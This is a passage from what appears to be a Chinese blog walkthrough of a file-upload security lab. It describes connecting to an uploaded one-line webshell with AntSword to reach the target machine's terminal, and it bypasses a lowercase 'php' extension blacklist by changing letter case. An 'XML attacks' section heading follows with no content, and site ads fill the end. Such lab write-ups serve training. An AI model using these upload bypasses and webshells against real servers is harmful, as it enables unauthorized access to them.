

没有任何回显,因为是一句话木马,使用蚁剑进行连接



可以看到测试连接成功,直接添加,添加后 右键 -> 虚拟终端 就可以连接靶机命令行



Example 2 大小写绕过



审计源码

使用正则进行匹配结束php的黑名单,由于这里靶机使用的环境是php,所以上传asp是没有用的

但是这里检测的的后缀名是小写的php,可是使用大小写绕过



上传成功

XML attacks (XML攻击)

Example 1

审计源码

Example 2

审计源码

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· Vue3状态管理终极指南:Pinia保姆级教程